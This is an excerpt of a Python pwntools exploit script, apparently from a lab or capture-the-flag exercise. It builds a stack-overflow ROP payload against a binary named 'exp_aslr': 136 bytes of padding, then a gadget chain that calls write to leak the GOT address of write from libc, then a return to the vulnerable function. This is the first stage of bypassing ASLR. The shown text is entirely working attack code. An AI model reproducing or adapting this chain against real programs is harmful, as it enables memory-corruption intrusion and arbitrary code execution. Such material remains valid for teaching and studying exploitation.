 5
6 libc = ELF('./exp_aslr/libc.so')
7 elf = ELF('./exp_aslr/exp_aslr')
8
9 plt_write = elf.symbols['write']
10 print 'plt_write= ' + hex(plt_write)
11 got_write = elf.got['write']
12 print 'got_write= ' + hex(got_write)
13 vulfun_addr = 0x40054c
14 print 'vulfun= ' + hex(vulfun_addr)
15
16 rsp=0x400616
17 rsp_8=0x0 #==>rbx
18 rsp_10=0x0  #==>rbp
19 rsp_18=got_write  #==>r12!!!!
20 rsp_20=0x1 #==>edi
21 rsp_28=got_write #==>rsi
22 rsp_30=0x8 #==>rdx
23 rsp_38=0x400600 #==>ret
24
25
26 payload1=''
27 payload1+='a'*136+p64(rsp)+p64(0x0)#useless
28 payload1+=p64(rsp_8)+p64(rsp_10)+p64(rsp_18)+p64(rsp_20)+p64(rsp_28)+p64(rsp_30)+p64(rsp_38)
29 payload1+='a'*int(0x38)#useless
30 payload1+=p64(vulfun_addr)